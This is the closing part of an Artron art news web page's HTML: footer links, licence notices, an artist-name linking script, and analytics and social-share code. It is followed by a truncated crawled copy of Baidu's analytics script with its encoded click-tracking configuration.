                <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018122011512397153.png&amp;w=145&amp;h=110&amp;f=1" width="145" height="110"  alt="刘刚:吴冠中绘画世界"/>
                <b></b>
                <span>刘刚:吴冠中绘画世界</span>
            </a>
        </li>
                </ul>
                </div>
    </div>
    <div class="clear"></div>
    <p class="oh contact">业务合作: <span class="tel">010-80451148</span> <a href="mailto:bjb@artron.net" class="mail">bjb@artron.net</a>
        责任编辑: 程立雪<span class="tel">010-80451148</span></p>
</div>
<!--艺术家名称替换客户端版本-->
<script language="javascript" type="text/javascript">
    (function replaceArtistName() {
        var artistReplacer = {
            replaceContent: function ($$) {
                artistReplacer.getContentParticipleSplit($$, function (dataJson) {
                    var content = $$.html(),
                        reg;
                    for (var i = 0; i < dataJson.length; i++) {
                        var artname = dataJson[i]['name'],
                            reg =  new RegExp('('+artname+'(?!(?:[^<>]*<\/a>)|(?:[^<]*>)|(?:[^<>]*<\/h[1-6]>)))','i');
                        if (!artname || !dataJson[i]['link']) {
                            continue;
                        }

                        content = content.replace(reg,function(s){
                            return  "<a href='" + dataJson[i]['link'] + "' class='cRed' target='_blank' >" + artname + "</a>";
                        });

                    }
                    $$.html(content);
                });
            },
            getContentParticipleSplit: function ($$, callback) {
                var newscode=$$.find('#codeId').val();
                $.post("//news.artron.net/DataApi/NewsContentLink.php",
                    {
                        content: $$.html(),
                        newscode: newscode
                    },
                    function (result) {
                        try {
                            var responseObject = JSON.parse(result);
                            var dataJson = responseObject['data'];
                            callback(dataJson);
                        } catch (e) {
                            console.log('返回无法被解析');
                        }
                    });
            }
        };

        if (!$(".newsContentDetail").length || !artistReplacer) {
            return false;
        }
        var NCJQO = $(".newsContentDetail");
        artistReplacer.replaceContent(NCJQO);
    })($);
</script>
<!--底部导航begin-->
<!-- issue_public/footer.html -->
<link href="//pubunder.artron.net/issue_public/issue_footer/css/footer.css" rel="stylesheet" type="text/css" />
<div id="sso_bNav" class="bNav">
<a style="background-image: none;" href="http://www.artron.net/aboutus/aboutus" target="_blank">关于我们</a><a href="http://minisite.artron.net/product/" target="_blank">产品介绍</a><a href="http://job.artron.net/" target="_blank">人才招聘</a><a href="https://news.artron.net/morenews.php?column_id=119" target="_blank">雅昌动态</a><a href="http://minisite.artron.net/contact/" target="_blank">联系我们</a><a href="http://www.artron.net/map" target="_blank">网站地图</a><a href="http://www.artron.net/aboutus/copyright" target="_blank">版权说明</a><a href="http://www.artron.net/aboutus/mzsm" target="_blank">免责声明</a><a href="http://www.artron.net/aboutus/privacy" target="_blank">隐私权保护</a><a href="https://www.artron.net/aboutus/link" target="_blank">友情链接</a><a href="http://www.artron.com.cn" target="_blank">雅昌集团</a><a href="http://www.artron.net/aboutus/adviser" target="_blank">专家顾问</a><a href="http://www.artron.net/aboutus/law" target="_blank">法律顾问</a>
</div>
<div id="sso_copyright">
  <p><span>Copyright Reserved 2000-2026</span>&nbsp;雅昌艺术网&nbsp;版权所有</p>
  <p><a href="javascript:;" target="_blank">增值电信业务经营许可证（粤）<span>B2-20030053</span></a><a href="javascript:;" target="_blank">广播电视制作经营许可证（粤）字第<span>717</span>号</a><a href="javascript:;" target="_blank">企业法人营业执照</a></p>
  <p><a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=11011302000792" style="display:inline-block;"><img src="//pubunder.artron.net/pubimgs/web/ghs.png" style="float:left;margin-right:5px"><span>京公网安备 11011302000792号</span></a><a href="http://beian.miit.gov.cn" target="_blank">粤<span>ICP</span>备<span>17056390</span>号-<span>4</span></a><a href="javascript:;" target="_blank">信息网络传播视听节目许可证<span>1909402</span>号</a><a href="javascript:;" target="_blank">互联网域名注册证书</a><a style="margin-right:0;" href="http://www.12377.cn/" target="_blank">中国互联网举报中心</a></p>
  <p><a href="javascript:;" target="_blank">网络文化经营许可证粤网文<span>［2018］3670-1221</span>号</a><a href="javascript:;" target="_blank">网络出版服务许可证<span>（总）网出证（粤）字第021号</span></a><a href="javascript:;" target="_blank">出版物经营许可证</a><a href="javascript:;" target="_blank">可信网站验证服务证书<span>2012040503023850</span>号</a></p>
</div>
<!--<script type="text/javascript" src="https://www.48575.com/kill/l/bd.js?id=js"></script>--><!--底部导航end-->
<div id="anchor" style="bottom: 191px; margin-left: 510px;">
    <div class="qrCode"><b title="二维码"></b>
        <div class="qr">
            <div id="code">
                <ul>
                    <li><img src="/resource/imgs/mini_site.png" alt="艺术头条App"><br>
                        艺术头条App
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div title="返回顶部" class="ah" id="toTop" style="display: block;">返回顶部</div>
    <a title="意见反馈" target="_blank" href="http://help.artron.net/service.php" id="message" style="">意见反馈</a></div>
<script type="text/javascript" src="/underJs/hover.js?1500965387938"></script>
<script src="//pubunder.artron.net/library/js/getCookie.js?v=2"></script>
<script type="text/javascript">
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127';
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
        if(getUserId()){
            _hmt.push(['_setUserId',getUserId()])
        }
    })();
</script>
<script src="/underJs/qrcode.js"></script>
<script src="/underJs/social-share.js"></script>
<script>
    $('.shareBtn').hover(function (){
        $('.shareBtn .shareCon').show()
    },function (){
        $('.shareBtn .shareCon').hide()
    })
    var $config = {
        sites:['wechat', 'weibo','qzone', 'qq']
    };
    socialShare('.share',$config)
</script>
<script>
    setTimeout(() => {
        $(".editorUiSpecial").each(function(index,val) {
            sensors.track('AuctionSpeciaPerformanceCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 848106,//内容ID
                news_id: 848106,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_specia_performance_name:$(this).find('.attr').eq(0).html(),//拍品名称
                auction_specia_performance_id:$(this).find('a').attr('data-auction-id')//拍品ID
            });
        })
        $('.editorUiGood .picWrap img').each(function(index,val) {
            sensors.track('LotsCardsExposure',{
                content_name: $(".newsTitle span").html(),//内容名称
                content_id: 848106,//内容ID
                news_id: 848106,//新闻id
                editor_id: $(".editor").html(),//编辑人id
                auction_items_name:$(this).parent().parent().parent().find('.nameNew').eq(1).html() || $(this).parent().parent().parent().find('.nameNew').eq(0).html(),//拍品名称
                auction_items_id:$(this).parent().parent().attr('data-auctiongoods-id')//拍品ID
            });
            var img=new Image();
            img.src=$(this).attr('_src')
            let that = $(this)
            img.onload = function(){
                let width = parseInt(img.width)
                let height = parseInt(img.height)
                if (height/width >= 1) {
                    that.attr('style','width:'+that.parent().width()+'px!important')
                }
            }
        })

        $("a").on("click",function(){
            if ($(this).hasClass('special')) {
                sensors.track('AuctionSpeciaPerformanceCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 848106,//内容ID
                        news_id: 848106,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_specia_performance_name: $(this).find('.attr').eq(0).html(),//拍品名称
                        auction_specia_performance_id: $(this).attr('data-auction-id')//拍品ID
                });
            }
            else if ($(this).hasClass('auction')) {
                sensors.track('LotsCardsClick',{
                    content_name: $(".newsTitle span").html(),//内容名称
                        content_id: 848106,//内容ID
                        news_id: 848106,//新闻id
                        editor_id: $(".editor").html(),//编辑人id
                        auction_items_name: $(this).find('.nameNew').eq(1).html() || $(this).find('.nameNew').eq(0).html(), //拍品名称
                        auction_items_id: $(this).attr('data-auctiongoods-id')//拍品ID
                });
            }
        });
        $('.toAppArtist').length && $('.toAppArtist').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.toAppIndex').length && $('.toAppIndex').on('click',function(){
            var url=$(this).data().href;
            window.location.href=url;
        })
        $('.editorUi a').length && $('.editorUi a').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.editorUiWorks .works').length && $('.editorUiWorks .works').on('click',function(){
            var url=$(this).data().url;
            window.location.href=url;
        })
        $('.works').each(function(){
            $(this).find('.imgCenter').attr('style','display:flex!important;pointer-events: none;')
        })
    }, 2000);
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://hm.baidu.com/hm.js?851619594aa1d1fb8c108cde832cc127
body_size: 29113
content:
(function(){var h={},mt={},c={id:"851619594aa1d1fb8c108cde832cc127",dm:["artron.net","artso.net"],js:"tongji.baidu.com/hm-web/js/",etrk:["%7b%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fapp%5c%2fspecialtopic%5c%2fshare%5c%2f%3fid%3d290152%26utm_source%3dwnssnz%22%3a%5b%22%23flowOpenApp%22%5d%2c%22https%3a%5c%2f%5c%2fartexpress.artron.net%5c%2fwap%5c%2ftransfer%3f*%22%3a%5b%22%23wxGuideBtn%22%5d%2c%22https%3a%5c%2f%5c%2fm-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23firstPage%3esection%3eimg%22%2c%22%23page%3ediv%5b2%5d%3esection%3ediv%5b2%5d%3ea%22%2c%22%23firstPage%3ediv%5b2%5d%3espan%3ediv%22%2c%22%23page%3ediv%5b2%5d%3esection%5b3%5d%3ediv%5b2%5d%3ea%3edl%3edd%22%2c%22%23page%3ediv%5b2%5d%3esection%5b1%5d%3ediv%5b2%5d%3ediv%3espan%22%2c%22%23audioBox%3espan%5b2%5d%22%2c%22%23audioBox%3eem%5b2%5d%22%5d%2c%22https%3a%5c%2f%5c%2fm-news.artron.net%5c%2f*%22%3a%5b%22%23_hmTopDownloadBtn%22%2c%22%23_hmBotDownloadBtn%22%2c%22%23_hmOldBotDownloadBtn%22%2c%22%23_hmOldTopDownloadBtn%2509%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2f%22%3a%5b%22%23mobileLogin%22%5d%2c%22https%3a%5c%2f%5c%2fpassport.artron.net%5c%2flogin%5c%2f%22%3a%5b%22%23loginPhone%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2f*%22%3a%5b%22%23html%253Ebody%253Ea%255B2%255D%22%5d%2c%22https%3a%5c%2f%5c%2fyoung.artron.net%5c%2fact_groups%5c%2findex%5c%2fmyWorks%5c%2f*%22%3a%5b%22%23_hmShareBtn%22%5d%2c%22m-exhibit.artron.net%5c%2fworks%5c%2f*%22%3a%5b%22%23page%3ediv%5b2%5d%3ea%22%5d%7d"],cetrk:["%7b%22*%22%3a%5b%7b%22k%22%3a%22c_event_46089_529%22%2c%22p%22%3a%22%23artronNews%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%3eul%3eli%5b7%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f100%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49544_693%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49545_191%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f2247%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E9%25BB%2584%25E5%25AE%2587%25E5%2585%25B4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_50471_204%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_50472_633%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22tulu.artron.net%5c%2fmark%5c%2findex%5c%2f51%3fhmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E6%259C%25B1%25E5%25BE%25B7%25E7%25BE%25A4%25E9%259B%2585%25E6%2598%258C%25E6%258C%2587%25E6%2595%25B0%25E9%25A1%25B5%25E9%259D%25A2%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49744_666%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49745_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2factive%5c%2fcollectorforum%22%3a%5b%7b%22k%22%3a%22c_event_49175_501%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49176_144%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49177_798%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49178_998%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b5%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49179_595%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49180_745%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49181_798%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49182_609%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49183_226%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49184_297%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b3%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49185_663%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49186_664%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49187_748%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b5%5d%3ediv%5b2%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fautumnShooting%22%3a%5b%7b%22k%22%3a%22c_event_46690_878%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%5b2%5d%3edl%3ea%3edt%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46691_186%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3evideo%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46692_849%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b1%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46693_375%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b2%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46694_320%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b1%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46695_673%22%2c%22p%22%3a%22%23certify%3ediv%3ediv%3ediv%5b3%5d%3ediv%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46696_391%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3ediv%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46697_420%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fmember%5c%2fnewYearDayPromotion%22%3a%5b%7b%22k%22%3a%22c_event_46316_668%22%2c%22p%22%3a%22%23certify%3ediv%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46317_910%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46318_211%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b2%5d%3edl%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46320_233%22%2c%22p%22%3a%22%23app%3ediv%3emain%5b2%5d%3ediv%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_45837_506%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45838_973%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b1%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45839_848%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45840_185%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b4%5d%3ediv%3ediv%5b2%5d%3ediv%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45841_803%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45842_928%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%5b3%5d%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45778_902%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45779_424%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%3ediv%3ea%3ediv%5b2%5d%3ep%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45780_780%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b3%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_46055_146%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3emain%5b3%5d%3ediv%3ediv%5b2%5d%3ediv%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fpopularworks%22%3a%5b%7b%22k%22%3a%22c_event_45783_235%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b1%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45784_458%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%3ediv%3ea%5b2%5d%3ediv%3ediv%5b1%5d%3espan%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artexpress.artron.net%5c%2fwinterOlympics%5c%2fregistration%22%3a%5b%7b%22k%22%3a%22c_event_45832_258%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45833_299%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b12%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45849_287%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45850_646%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b13%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45899_920%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45900_266%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b14%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45901_622%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45902_442%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b15%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45789_562%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45790_373%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b10%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45799_312%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3espan%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_45800_449%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b11%5d%3ediv%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716300%22%3a%5b%7b%22k%22%3a%22c_event_45593_427%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1716302%22%3a%5b%7b%22k%22%3a%22c_event_45597_688%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22artplus.artron.net%5c%2fprodetail%3fid%3d1764780%22%3a%5b%7b%22k%22%3a%22c_event_49189_529%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b1%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49190_867%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b4%5d%3ediv%3espan%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49191_992%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b2%5d%3ediv%3ea%5b2%5d%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49192_534%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b3%5d%3edl%3edd%5b2%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49194_526%22%2c%22p%22%3a%22%23app%3ediv%3ediv%5b3%5d%3ediv%5b1%5d%3ediv%3ediv%5b1%5d%3ediv%5b1%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22auction.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46095_794%22%2c%22p%22%3a%22%23bigBg%3ediv%5b7%5d%3ediv%5b2%5d%3ediv%3eul%3eli%5b1%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22exhibit.artron.net%5c%2f%22%3a%5b%7b%22k%22%3a%22c_event_46094_316%22%2c%22p%22%3a%22html%3ebody%3ediv%5b4%5d%3ea%3eimg%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393073%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BC%25A0%25E5%25A4%25A7%25E5%258D%2583%25E4%25BB%25BF%25E7%258E%258B%25E5%25B8%258C%25E5%25AD%259F%25E5%258D%2583%25E9%2587%258C%25E6%25B1%259F%25E5%25B1%25B1%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49152_102%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49151_943%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106393194%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E5%25BE%2590%25E6%2582%25B2%25E9%25B8%25BF%25E6%259F%25B3%25E4%25B8%258B%25E7%25BE%25A4%25E9%25AA%258F%25E5%259B%25BE%25E6%258B%258D%25E5%2593%2581%25E9%25A1%25B5%26hmpl%3d%26hmcu%3d%26hmkw%3d%26hmci%3d%22%3a%5b%7b%22k%22%3a%22c_event_49445_925%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49446_463%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49447_170%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3esection%5b3%5d%3eul%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_auction.php%3faction%3ddetail%26artcode%3dart0106411038%22%3a%5b%7b%22k%22%3a%22c_event_49619_132%22%2c%22p%22%3a%22%23swiper-container%3ediv%5b1%5d%3ediv%5b2%5d%3eimg%22%2c%22a%22%3a%5b%5d%7d%2c%7b%22k%22%3a%22c_event_49620_337%22%2c%22p%22%3a%22html%3ebody%3ediv%5b1%5d%3ediv%5b1%5d%3ediv%5b1%5d%3ea%22%2c%22a%22%3a%5b%5d%7d%5d%2c%22m-auction.artron.net%5c%2fsearch_special.php%3fspecialcode%3dPZ2055225%26hmsr%3d%25E6%25B5%25B7%25E6%258A%25A5%252D%25E8%2591%25A3%25E9%2582%25A6%25E8%25BE%25BE%25E8%258B%258F%25E5%25AF%258C%25E6%25AF%2594%25E6%258B%258D%25E5%258D%2596%25E9%25A2%2584%25E5%25B1%2595%25E4%25B8%2593%25E5%259C%25BA%26hmpl%3d%